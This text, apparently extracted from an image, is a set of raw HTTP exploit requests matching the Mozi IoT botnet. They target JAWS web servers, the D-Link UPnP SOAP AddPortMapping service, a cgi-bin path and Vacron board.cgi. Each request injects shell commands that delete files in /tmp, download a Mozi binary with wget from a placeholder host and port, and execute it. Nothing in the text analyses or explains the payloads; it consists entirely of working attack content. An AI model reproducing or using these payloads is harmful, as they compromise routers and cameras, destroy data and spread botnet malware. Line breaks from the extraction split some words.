 GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.
1
User-Agent: Hello, world
Host: %s:80
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: keep-alive
POST /soap.cgi?service=WANIPConn1 HTTP/1.1
Host: %s:49152
Content-Length: 630
Accept-Encoding: gzip, deflate
SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping
Accept: */*
User-Agent: Hello, World
Connection: keep-alive
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodi
ngStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><m:AddPortMapping xmlns:m="
urn:schemas-upnp-org:service:WANIPConnection:1"><NewPortMappingDescription><NewPortMappingDesc
ription><NewLeaseDuration></NewLeaseDuration><NewInternalClient>`cd /tmp;rm -rf *;wget http://
%s:%d/Mozi.m;/tmp/Mozi.m dlink`</NewInternalClient><NewEnabled>1</NewEnabled><NewExternalPort>
634</NewExternalPort><NewRemoteHost></NewRemoteHost><NewProtocol>TCP</NewProtocol><NewInternal
Port>45</NewInternalPort></m:AddPortMapping><SOAPENV:Body><SOAPENV:envelope>
GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s:%d/Mozi.m;${IFS}sh
${IFS}/var/tmp/Mozi.m
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varc
ron
: